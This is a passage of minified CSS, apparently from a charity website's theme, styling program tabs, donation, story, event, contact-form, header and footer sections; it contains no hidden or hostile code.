.container{padding-top:220px;padding-bottom:200px}}.pp-hero .container h1{color:#fff;text-align:center;margin-bottom:45px;font-family:"Montserrat",sans-serif;font-weight:700;font-size:24px}@media (min-width: 768px){.pp-hero .container h1{font-size:48px}}@media (min-width: 992px){.pp-hero .container h1{font-size:60px}}.pp-hero .container p{color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:16px;line-height:20px}@media (min-width: 567px) and (max-width: 767px){.pp-hero .container p{font-size:20px;line-height:24px;margin-bottom:20 !important}}@media (min-width: 992px){.pp-hero .container p{margin-bottom:100px;font-size:24px;line-height:40px}}.pp-hero .container .btn{color:#fff;margin-top:90px}.pp-hero .container .btn:hover{color:#fff}.boys-girls-programs{margin-bottom:10px}@media (max-width: 767px){.boys-girls-programs{margin-bottom:10px}}.boys-girls-programs .card .card-header{padding:0}.boys-girls-programs .card .card-header .btn{width:100%;background-color:transparent;box-shadow:none;text-decoration:none;border-radius:0;color:#15323a;position:relative}@media (max-width: 767px){.boys-girls-programs .card .card-header .btn:after{content:'\f078';display:inline-block;font-family:"Font Awesome 5 Pro";font-size:20px;font-weight:500;right:50px;top:50%;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.boys-girls-programs .card .card-body{padding:0}.boys-girls-programs .card .card-body .d-flex{background-color:#ebeff2}.boys-girls-programs .card .card-body .d-flex img{width:100%}.boys-girls-programs .card .card-body .d-flex .single-wrap{padding:10px}.boys-girls-programs .card .card-body .d-flex .single-wrap h4{font-family:"Montserrat",sans-serif;font-size:18px;text-align:center}.boys-girls-programs .card .card-body .d-flex .single-wrap p{font-family:"lucida_faxregular";font-size:14px;text-align:center;line-height:25px}.boys-girls-programs .card .card-body .d-flex .program-wrap{margin-top:auto;text-align:center}.boys-girls-programs .card .card-body .d-flex .program-wrap span{text-transform:uppercase;color:#00b5d0;font-family:"MyriadPro-Cond";text-align:center;font-size:30px;padding:0 10px}.boys-girls-programs .card .card-body .d-flex .program-wrap .program-budget{font-weight:700}.boys-girls-programs .card .card-body .d-flex .program-wrap .btn{margin-top:50px}.boys-girls-programs .row{justify-content:center;margin-bottom:20px}@media (min-width: 768px){.boys-girls-programs .row{margin-bottom:50px}}.boys-girls-programs .row .gender{font-family:"Montserrat",sans-serif;font-size:26px;font-weight:700;margin:0 10px}@media (min-width: 768px){.boys-girls-programs .row .gender{font-size:36px}}.boys-girls-programs .row label{position:relative;display:inline-block;width:100px;height:45px;border:4px solid #15323a;border-radius:30px;background-color:#fff}@media (min-width: 768px){.boys-girls-programs .row label{width:128px;height:58px}}.boys-girls-programs .row label input{display:none}.boys-girls-programs .row label input:checked+.slider{background-color:#fff}.boys-girls-programs .row label input:checked+.slider:before{-webkit-transform:translateX(-57px);-ms-transform:translateX(-57px);transform:translateX(-57px);background-color:#00b5d0}@media (min-width: 768px){.boys-girls-programs .row label input:checked+.slider:before{-webkit-transform:translateX(-65px);-ms-transform:translateX(-65px);transform:translateX(-65px)}}.boys-girls-programs .row label .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:34px}.boys-girls-programs .row label .slider:before{position:absolute;content:"";height:24px;width:24px;left:63px;bottom:7px;background-color:#ff6b01;-webkit-transition:.4s;transition:.4s;border-radius:50%}@media (min-width: 768px){.boys-girls-programs .row label .slider:before{height:36px;width:36px;left:75px}}.boys-programs-tabs .nav,.girls-programs-tabs .nav{justify-content:center;border:none}.boys-programs-tabs .nav .nav-item,.girls-programs-tabs .nav .nav-item{width:180px;text-align:center}.boys-programs-tabs .nav .nav-item .nav-link,.girls-programs-tabs .nav .nav-item .nav-link{font-family:"MyriadPro-Cond";font-weight:700;letter-spacing:2px;position:relative;border:none;color:#15323a;border-bottom:4px solid #ebeff2;transition:all 0.1s}.boys-programs-tabs .nav .nav-item a:hover,.boys-programs-tabs .nav .nav-item a:focus,.boys-programs-tabs .nav .nav-item a:active,.boys-programs-tabs .nav .nav-item a.nice-select.open,.girls-programs-tabs .nav .nav-item a:hover,.girls-programs-tabs .nav .nav-item a:focus,.girls-programs-tabs .nav .nav-item a:active,.girls-programs-tabs .nav .nav-item a.nice-select.open{border-bottom:4px solid #00b5d0}.boys-programs-tabs .nav .nav-item a:hover:after,.boys-programs-tabs .nav .nav-item a:focus:after,.boys-programs-tabs .nav .nav-item a:active:after,.boys-programs-tabs .nav .nav-item a.nice-select.open:after,.girls-programs-tabs .nav .nav-item a:hover:after,.girls-programs-tabs .nav .nav-item a:focus:after,.girls-programs-tabs .nav .nav-item a:active:after,.girls-programs-tabs .nav .nav-item a.nice-select.open:after{background:white;border-width:4px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#00b5d0;border-bottom-color:#00b5d0;content:'';display:block;position:absolute;top:100%;left:50%;transform:translate(-50%, -50%) rotate(45deg);width:20px;height:20px}.boys-programs-tabs .nav .nav-item .nav-link.active,.girls-programs-tabs .nav .nav-item .nav-link.active{border-bottom:4px solid #00b5d0}.boys-programs-tabs .nav .nav-item .nav-link.active:after,.girls-programs-tabs .nav .nav-item .nav-link.active:after{background:white;border-width:4px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#00b5d0;border-bottom-color:#00b5d0;content:'';display:block;position:absolute;top:100%;left:50%;transform:translate(-50%, -50%) rotate(45deg);width:20px;height:20px}.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,.girls-programs-tabs .tab-content .tab-pane .single-program-item>div{height:100%;background-color:#ebeff2;padding-bottom:60px}.boys-programs-tabs .tab-content .tab-pane .single-program-item img,.girls-programs-tabs .tab-content .tab-pane .single-program-item img{width:100%}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap{padding:10px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap h4,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap h4{font-family:"Montserrat",sans-serif;font-size:18px;text-align:center}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap p,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap p{font-family:"lucida_faxregular";font-size:14px;text-align:center;line-height:25px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap{margin-top:auto;text-align:center}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap span,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap span{text-transform:uppercase;color:#00b5d0;font-family:"MyriadPro-Cond";text-align:center;font-size:30px;padding:0 10px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .program-budget,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .program-budget{font-weight:700}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .btn,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .btn{margin-top:50px}.page_donation main .hero{position:relative;margin-bottom:50px;position:relative;margin-top:-1px;height:calc(100vh - 77px)}@media (max-width: 767px){.page_donation main .hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.page_donation main .hero{height:calc(100vh - 84px);max-height:725px}}.page_donation main .hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.6) 10%, rgba(21,50,58,0.3) 40%, rgba(21,50,58,0.1) 60%)}@media (min-width: 768px){.page_donation main .hero .container{padding-top:200px;padding-bottom:300px}}.page_donation main .hero .container .headline .heading-1{text-align:center;color:#fff;margin-bottom:50px}@media (max-width: 767px){.page_donation main .hero .container .headline .heading-1{font-size:24px}}.page_donation main .hero .container .headline p{text-align:center;color:#fff;font-size:26px;font-family:"lucida_faxregular"}@media (max-width: 767px){.page_donation main .hero .container .headline p{font-size:16px;line-height:20px}}.page_donation main #front-page .show-them{margin-top:10px}@media (min-width: 768px){.page_donation main #front-page .show-them{margin-top:-160px}}.page_donation main #front-page .show-them h2{margin-bottom:100px}.page_donation main #front-page .show-them img{margin-bottom:100px}.page_donation main #front-page .show-them form{margin-bottom:90px}.page_donation main .boys-girls-programs{margin-top:50px;padding-bottom:100px}@media (min-width: 768px){.page_donation main .boys-girls-programs{margin-top:150px;padding-bottom:100px}}.page_donation main .boys-girls-programs .btn-wrap{margin-top:50px;display:flex}.page_donation main .boys-girls-programs .btn-wrap .btn-blue{margin-left:auto;margin-right:auto}.page_donation main .tweeter-section{background-color:#00b5d0;padding:40px 0 40px 0;position:relative}.page_donation main .tweeter-section:before{content:"\f099";font-family:Font Awesome\ 5 Brands;font-size:20rem;color:rgba(255,255,255,0.1);display:block;position:absolute;top:0;left:7%;line-height:1}@media (min-width: 768px){.page_donation main .tweeter-section{padding:150px 0 110px 0}.page_donation main .tweeter-section:before{font-size:40rem}}.page_donation main .tweeter-section .headline h1{color:#fff;text-align:center;font-family:"Montserrat",sans-serif;font-size:32px;margin-bottom:25px}@media (min-width: 768px){.page_donation main .tweeter-section .headline h1{font-size:44px}}.page_donation main .tweeter-section .headline p{color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:16px}.page_donation main .tweeter-section .tweeter-message{margin-bottom:40px}@media (min-width: 768px){.page_donation main .tweeter-section .tweeter-message{padding:0 40px;margin-bottom:60px}}@media (min-width: 992px){.page_donation main .tweeter-section .tweeter-message{padding:0 200px;margin-bottom:60px}}.page_donation main .tweeter-section .tweeter-message p{background:rgba(255,255,255,0.3);color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:18px;padding:15px 0}@media (min-width: 768px){.page_donation main .tweeter-section .tweeter-message p{font-size:30px;padding:35px 0}}.page_donation main .tweeter-section .tweet-button-wrapper .btn{font-family:"MyriadPro-Regular";font-size:16px;letter-spacing:0}.page_donation main .tweeter-section .tweet-button-wrapper .btn .fab{color:#00b5d0;margin-right:10px}.post-wrapper .post-hero{background-color:#15323a;padding-top:50px;padding-bottom:50px;text-align:center}@media (max-width: 767px){.post-wrapper .post-hero{background:#15323a !important}}@media (min-width: 768px){.post-wrapper .post-hero{padding-top:200px;padding-bottom:190px}}.post-wrapper .post-hero h1{color:#fff;font-size:38px;margin-bottom:30px}@media (min-width: 768px){.post-wrapper .post-hero h1{font-size:48px;margin-bottom:60px}}@media (min-width: 1200px){.post-wrapper .post-hero h1{font-size:60px;margin-bottom:60px}}.post-wrapper .post-hero .text-orange{font-size:18px;text-align:center}.post-wrapper .post-content{font-size:14px;line-height:30px;padding-bottom:50px}.post-wrapper .post-content img.ft-image{width:100%;margin-top:-130px;margin-bottom:50px;box-shadow:0px 1px 70px -10px #000}@media (min-width: 768px){.post-wrapper .post-content img.ft-image{margin-top:-250px;margin-bottom:90px}}@media (min-width: 768px){.post-wrapper .post-content{font-size:18px;line-height:34px}}.story-hero{height:400px;margin-top:-1px;padding:100px 0;text-align:start;position:relative}@media (max-width: 767px){.story-hero{background:#15323a !important}.story-hero:after{content:'';display:block;background:url(../img/quotation-mark.png) center center no-repeat;width:100px;height:100px;position:absolute;top:10px;left:10px;background-size:contain}}@media (min-width: 768px){.story-hero{height:720px;padding:270px 0}}.story-hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}.story-hero .container{position:relative}@media (min-width: 768px){.story-hero .container:after{content:'';display:block;background:url(../img/quotation-mark.png) center center no-repeat;position:absolute;transform:translateY(-50%);background-size:contain;top:-50%;left:0;transform:translateY(-50%);width:300px;height:260px}}.story-hero .container h1{color:#fff;margin-bottom:70px;max-width:550px;font-size:24px}@media (min-width: 768px){.story-hero .container h1{font-size:48px}}.story-hero .container span{color:#fff}.story-content{padding:20px 0}@media (min-width: 768px){.story-content{padding:100px 0}}.story-content .story-text{font-size:14px}@media (min-width: 768px){.story-content .story-text{font-size:16px}}.story-content .btn-wrapper{margin-top:50px;display:flex;justify-content:center}.story-content .btn-wrapper a{margin:0 15px}.story-content .btn-wrapper .btn-white:hover{box-shadow:none}.story-content .story-footer{background-color:#ebeff2;height:100px;margin-top:60px;display:flex;justify-content:space-between;padding:0px 40px;align-items:center}@media (min-width: 768px){.story-content .story-footer{padding:0px 100px}}.story-content .story-footer .right-nav-post,.story-content .story-footer .left-nav-post{position:relative;line-height:30px}.story-content .story-footer .right-nav-post a,.story-content .story-footer .left-nav-post a{color:#15323a;font-weight:700;font-size:14px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a,.story-content .story-footer .left-nav-post a{font-size:16px}}.story-content .story-footer .right-nav-post a:hover,.story-content .story-footer .left-nav-post a:hover{color:#ff6b01}.story-content .story-footer .right-nav-post a:after,.story-content .story-footer .left-nav-post a:after{content:'';display:block;width:30px;height:30px;border:4px solid #ff6b01;border-radius:50%;position:absolute}.story-content .story-footer .right-nav-post a:before,.story-content .story-footer .left-nav-post a:before{font-family:"Font Awesome 5 Pro";font-weight:700;position:absolute}.story-content .story-footer .right-nav-post a:after{transform:translateX(117%);left:65%;top:0px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a:after{left:71%}}.story-content .story-footer .right-nav-post a:before{content:'\f054';left:118%;top:0px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a:before{left:116%;top:0px}}.story-content .story-footer .left-nav-post a:after{transform:translateX(-117%);left:0;top:0}@media (min-width: 768px){.story-content .story-footer .left-nav-post a:after{left:-4%}}.story-content .story-footer .left-nav-post a:before{content:'\f053';left:-30%;top:0}@media (min-width: 768px){.story-content .story-footer .left-nav-post a:before{left:-30%;top:0}}#about-us{padding-top:40px}@media (min-width: 992px){#about-us{padding-top:160px}}#about-us .container h1{font-size:40px;font-weight:700;text-align:center;color:#15323a;margin-bottom:25px}@media (min-width: 768px){#about-us .container h1{font-size:60px}}#about-us .container>span{font-size:16px;color:#15323a;display:flex;justify-content:center;text-align:center;margin-bottom:65px}@media (max-width: 767px){#about-us .container>span{margin-bottom:25px}}@media (min-width: 768px){#about-us .container>span{font-size:18px}}#about-us .container .contact-us-form{margin-top:60px}@media (min-width: 768px){#about-us .container .contact-us-form{margin-bottom:60px}}@media (min-width: 1200px){#about-us .container .contact-us-form{margin-bottom:120px}}#about-us .container .contact-us-form ._textarea{margin-top:10px}@media (min-width: 768px){#about-us .container .contact-us-form ._textarea{margin-top:100px}}#about-us .container .contact-us-form ._textarea .wpcf7-not-valid-tip{width:100% !important;height:100%;left:0 !important;border:2px solid #ff6b01 !important;padding:10px 0 0 10px}#about-us .container .contact-us-form .form-group{margin-bottom:20px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group{margin-bottom:40px}}#about-us .container .contact-us-form .form-group>label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#about-us .container .contact-us-form .form-group>label .text-blue{font-weight:700}#about-us .container .contact-us-form .form-group>span input{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:60px;padding-left:40px;width:100%;font-size:18px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span input{height:90px}}#about-us .container .contact-us-form .form-group>span input:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px}#about-us .container .contact-us-form .form-group>span .nice-select,#about-us .container .contact-us-form .form-group>span select{width:100%;height:60px;background-color:#ebeff2;padding-left:10px;border:none;outline:none;color:#15323a}#about-us .container .contact-us-form .form-group>span .nice-select:after,#about-us .container .contact-us-form .form-group>span select:after{top:15px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span .nice-select,#about-us .container .contact-us-form .form-group>span select{height:90px;padding-left:40px}#about-us .container .contact-us-form .form-group>span .nice-select:after,#about-us .container .contact-us-form .form-group>span select:after{top:20px}}#about-us .container .contact-us-form .form-group>span .nice-select span,#about-us .container .contact-us-form .form-group>span select span{line-height:60px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span .nice-select span,#about-us .container .contact-us-form .form-group>span select span{line-height:90px}}#about-us .container .contact-us-form .form-group>span textarea{background-color:#ebeff2;outline:none;border:none;box-shadow:none;color:#15323a;font-size:18px}#about-us .container .contact-us-form .form-group>span textarea:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px;height:252px}@media (max-width: 767px){#about-us .container .contact-us-form .btn{margin-top:80px;width:100%}}@media (min-width: 1200px){#about-us .container .contact-us-form .btn{margin-top:80px}}.event-wrap{margin-bottom:100px}.event-wrap .event-headings{margin-top:20px}@media (min-width: 768px){.event-wrap .event-headings{margin-top:100px}}.event-wrap .event-headings .date{flex-direction:column;width:100px;height:100px;border-radius:10px;background-color:#ebeff2;text-align:center;padding:10px}.event-wrap .event-headings .date .text-orange{font-size:44px;font-weight:700;margin:0;font-family:"Montserrat",sans-serif}.event-wrap .event-headings .date .month{font-size:24px;font-weight:700;text-transform:uppercase;font-family:"Montserrat",sans-serif;color:#15323a;letter-spacing:1px;margin:0}.event-wrap .event-headings .social-wrapper{justify-content:flex-end;font-weight:700}.event-wrap .event-headings .info-wrap{line-height:25px;font-family:"MyriadPro-Regular"}.event-wrap .row{margin-top:50px}@media (min-width: 768px){.event-wrap .row{margin-top:100px}}@media (min-width: 992px){.event-wrap .row{margin-top:10px}}@media (min-width: 1200px){.event-wrap .row{margin-top:100px}}.event-wrap .row h4{margin-bottom:10px;font-family:"MyriadPro-Regular"}.event-wrap .row .respond-event{font-family:"MyriadPro-Regular";margin-bottom:15px}.event-wrap .row .info-wrap{padding-right:50px}.event-wrap .row form .form-group{margin-bottom:10px;margin-top:5px;position:relative}.event-wrap .row form .form-group>label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-left:5px;margin-bottom:0}.event-wrap .row form .form-group>label .text-blue{font-weight:700}.event-wrap .row form .form-group>span{display:block}.event-wrap .row form .form-group>span input{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:70px;padding-left:20px;width:100%}@media (min-width: 768px){.event-wrap .row form .form-group>span input{padding-left:40px}}.event-wrap .row form .form-group>span input:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px}.event-wrap .row form .form-group .wpcf7-not-valid-tip{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);line-height:60px;pointer-events:none;color:#ff6b01;border-color:#ff6b01;font-size:12px}@media (min-width: 768px){.event-wrap .row form .form-group .wpcf7-not-valid-tip{font-size:16px}}.event-wrap .row form .wpcf7-validation-errors{border-color:#ff6b01}.event-wrap .row form .btn{margin-top:60px}@media (min-width: 992px){.event-wrap .row form .btn{margin-left:0}}.event-wrap .sl-ider{position:relative;margin-top:40px;margin-bottom:10px}@media (min-width: 992px){.event-wrap .sl-ider{margin-bottom:150px}}.event-wrap .sl-ider .owl-item{margin:0 !important}.event-wrap .sl-ider .owl-nav{display:flex;justify-content:space-around;position:relative;background-color:#00b5d0;color:gray;width:100%;height:90px}@media (min-width: 768px){.event-wrap .sl-ider .owl-nav{transform:translateY(100%);bottom:0px;left:60px;position:absolute;left:0px;width:50%;bottom:0px;font-size:10px}}@media (min-width: 1200px){.event-wrap .sl-ider .owl-nav{width:calc(100% / 3)}}.event-wrap .sl-ider .owl-nav span{background:url("../img/arrow-right.png") 0 0 no-repeat;width:98px;height:44px}.event-wrap .sl-ider .owl-nav span.prev{transform:rotate(180deg)}.event-wrap .sl-ider .owl-nav button{opacity:0.5;padding:0 23px !important}.event-wrap .sl-ider .owl-nav button:hover,.event-wrap .sl-ider .owl-nav button:focus,.event-wrap .sl-ider .owl-nav button:active,.event-wrap .sl-ider .owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.event-wrap .event-carousel-arrow-label{position:relative;z-index:100;width:100%;color:#fff;pointer-events:none;text-align:center;margin-top:-66px}@media (min-width: 768px){.event-wrap .event-carousel-arrow-label{width:50%;margin-top:33px}}@media (min-width: 992px){.event-wrap .event-carousel-arrow-label{margin-top:-116px;margin-bottom:92px}}@media (min-width: 1200px){.event-wrap .event-carousel-arrow-label{width:33.3333%}}.event-sponsor-wrap{background-color:#00b5d0;padding:40px 0;text-align:center}@media (min-width: 768px){.event-sponsor-wrap{padding:180px 0}}.event-sponsor-wrap h1{color:#fff;margin-bottom:40px;font-size:40px}@media (min-width: 768px){.event-sponsor-wrap h1{margin-bottom:80px;font-size:60px}}.event-sponsor-wrap .btn{padding-top:8px}.support-link{display:block;position:fixed;background-color:#00b5d0;font-family:"MyriadPro-Cond";letter-spacing:3px;text-transform:uppercase;font-size:14px;color:#fff;padding:15px;transition:all .4s;opacity:0;visibility:hidden;top:0;right:-150px;z-index:101}@media (min-width: 768px){.support-link{right:-184px;font-size:20px;padding:30px}}.support-link .fas{margin-right:21px}.fix-support .support-link{opacity:1;visibility:visible}.fix-support .support-link:active,.fix-support .support-link.nice-select.open,.fix-support .support-link:focus,.fix-support .support-link:hover{right:0;color:#fff}header{border-bottom:1px solid #ebeff2;position:relative}header nav{display:flex;flex-direction:column}@media (min-width: 1200px){header nav{flex-direction:row;align-items:center}}header nav a.logo{max-width:80%;padding:10px}@media (min-width: 992px){header nav a.logo{padding:10px 40px;max-width:none}}header nav .hamburger{position:absolute;top:7px;right:6px;width:60px !important;border-radius:0px;height:50px;width:50px;line-height:1}@media (min-width: 768px){header nav .hamburger{top:10px}}header nav .hamburger svg{vertical-align:middle}header nav .menu-main-menu-container{width:100%}header nav .menu-main-menu-container .navbar-nav .menu-item{width:100%;text-align:center;border-right:1px solid #ebeff2}header nav .menu-main-menu-container .navbar-nav .menu-item a:hover{background-color:#f1f1f1}@media (min-width: 1200px){header nav .menu-main-menu-container .navbar-nav .menu-item{width:auto}}header nav .menu-main-menu-container .navbar-nav .menu-item:first-child{border-left:1px solid #ebeff2}header nav .menu-main-menu-container .navbar-nav .donate-link{background-color:#00b5d0}@media (min-width: 992px){header nav .menu-main-menu-container .navbar-nav .donate-link{margin-left:auto}}header nav .menu-main-menu-container .navbar-nav .donate-link a{font-family:"MyriadPro-Cond";letter-spacing:3px;text-transform:uppercase;font-size:20px;color:#fff;padding-left:30px;padding-right:30px}header nav .menu-main-menu-container .navbar-nav .donate-link .fas{margin-right:21px}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children{position:relative}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children:hover .sub-menu{display:block}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu{padding:0;position:initial;bottom:-195px;left:0;z-index:20;list-style:none;width:inherit}@media (min-width: 1200px){header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu{position:absolute;display:none}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu .menu-item{background-color:#f1f1f1;color:#15323a;text-align:center}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu .menu-item:hover{color:#00b5d0}}header nav .menu-main-menu-container .navbar-nav a{color:#15323a;display:block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;padding:28.5px 30px}@media (min-width: 1600){header nav .menu-main-menu-container .navbar-nav a{padding:28.5px 50px}}header nav .menu-main-menu-container .navbar-nav a:hover{color:#00b5d0;text-decoration:none}footer{padding-top:30px;position:relative}@media (min-width: 992px){footer{padding-top:100px}}footer .container{padding-bottom:100px}footer .container .footer-top{padding-top:50px;padding-bottom:50px}footer .container .footer-top,footer .container .footer-bottom{justify-content:space-between;margin:0}@media (min-width: 992px){footer .container .footer-top,footer .container .footer-bottom{padding-top:60px;padding-bottom:50px}}footer .container .footer-top .col-lg-6,footer .container .footer-bottom .col-lg-6{justify-content:space-between}@media (min-width: 768px){footer .container .footer-top .col-lg-6 .textwidget,footer .container .footer-bottom .col-lg-6 .textwidget{padding-right:30px}}footer .container .footer-top .col-lg-6 .textwidget p,footer .container .footer-bottom .col-lg-6 .textwidget p{font-family:"lucida_faxregular";font-size:18px;line-height:30px;color:#15323a;margin-top:30px;margin-bottom:50px}@media (max-width: 767px){footer .container .footer-top .col-lg-6 .plus-btn,footer .container .footer-bottom .col-lg-6 .plus-btn{margin-bottom:50px}}footer .container .footer-top .col-lg-6 h4,footer .container .footer-bottom .col-lg-6 h4{font-family:"Montserrat",sans-serif;color:#15323a;font-size:20px}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul{list-style:none;padding:0;margin-bottom:40px}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li{margin-top:5px}@media (min-width: 992px){footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li{margin-top:20px}}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li a,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li a{color:#15323a;font-family:"MyriadPro-Cond" !important;font-size:16px;letter-spacing:2px;text-transform:uppercase}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li a:hover,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li a:hover{color:#00b5d0}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li .sub-menu,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li .sub-menu{padding:0}footer .container .footer-top .col-lg-3:last-child h4,footer .container .footer-bottom .col-lg-3:last-child h4{text-align:start;margin-bottom:10px}@media (min-width: 768px){footer .container .footer-top .col-lg-3:last-child h4,footer .container .footer-bottom .col-lg-3:last-child h4{margin-bottom:40px}}footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{color:#15323a;display:block;font-family:"lucida_faxregular";font-size:12px}@media (min-width: 360px){footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{font-size:15px}}@media (min-width: 768px){footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{font-size:16px}}footer .container .footer-top .col-lg-3:last-child a:hover,footer .container .footer-bottom .col-lg-3:last-child a:hover{color:#15323a}footer .container .footer-top .col-lg-3:last-child a:last-child,footer .container .footer-bottom .col-lg-3:last-child a:last-child{font-family:"Montserrat",sans-serif !important;font-size:18px !important;font-weight:700 !important}footer .container #signup-footer{padding:0;display:flex;justify-content:flex-end;width:100%}@media (min-width: 992px){footer .container #signup-footer{margin-left:-50px}}footer .container #signup-footer .tnp-subscription{margin:0;max-width:100%}footer .container #signup-footer .newsletter{width:100%}footer .container #signup-footer .newsletter img{position:absolute;top:14px;left:18px}@media (min-width: 992px){footer .container #signup-footer .newsletter img{top:25px;left:-45px}}@media (min-width: 1200px){footer .container #signup-footer .newsletter img{top:28px;left:-50px}}footer .container #signup-footer .newsletter form{display:inline-block;width:100%}footer .container #signup-footer .newsletter form input{background-color:#fff;border:2px solid #f1f1f1;border-radius:35px;outline:none;height:60px;padding-left:60px;color:#15323a;width:100%;display:inline-block}footer .container #signup-footer .newsletter form input:-moz-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input:-ms-input-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input::-webkit-input-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input:focus{border:1px solid #ff6b01}@media (min-width: 992px){footer .container #signup-footer .newsletter form input{padding-left:30px;width:420px}}@media (min-width: 1200px){footer .container #signup-footer .newsletter form input{width:450px}}footer .container #signup-footer .newsletter form .btn-black{width:100%;height:60px;background-color:#15323a;color:white;font-size:20px;letter-spacing:1px;font-weight:100;font-family:"MyriadPro-Cond";border-radius:35px;display:inline-block;margin-top:10px;cursor:pointer;padding:0;text-transform:uppercase}footer .container #signup-footer .newsletter form .btn-black:focus{border:none}@media (min-width: 992px){footer .container #signup-footer .newsletter form .btn-black{width:180px}}footer .container #socials-footer{margin-top:10px;margin-bottom:20px}@media (max-width: 991px){footer .container #socials-footer{text-align:center}}@media (min-width: 992px){footer .container #socials-footer{margin-bottom:0px}}footer .container #socials-footer a{margin-right:10px}footer .container .copy-wrap{text-align:center;padding-top:50px;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px}footer .footer-scrollup .fas{position:absolute;right:10%;bottom:3%;color:#ff6b01;z-index:100}@media (min-width: 992px){footer .footer-scrollup .fas{right:10%;bottom:10%;z-index:100}}footer .footer-scrollup .fas:after{content:'';position:absolute;left:10px;top:34px;display:block;height:40px;width:1px;border-left:1px solid #c7d0d2}.label-like{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form .form-group,.page_contact #about-us .wpcf7-form .form-group{position:relative}#donate-form .form-group.error-position input.error::-webkit-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-webkit-input-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-moz-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-moz-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-ms-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-ms-input-placeholder{color:transparent}#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{top:auto;bottom:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:80%;background-color:#fff}@media (min-width: 768px){#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{bottom:4px}}#donate-form .form-group.error-position 